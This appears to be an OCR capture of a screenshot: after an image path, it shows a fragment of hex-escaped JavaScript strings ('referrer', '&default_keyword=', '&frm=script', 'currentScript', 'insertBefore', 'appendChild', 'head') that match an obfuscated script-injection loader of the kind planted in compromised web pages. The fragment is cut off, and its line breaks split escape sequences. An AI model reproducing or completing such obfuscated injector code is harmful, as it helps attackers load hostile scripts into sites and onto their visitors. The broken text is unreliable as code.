
\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x6
1\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x7
2\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,
”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x
73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61
\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\
x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x7
2\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\
x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F
\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x
68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\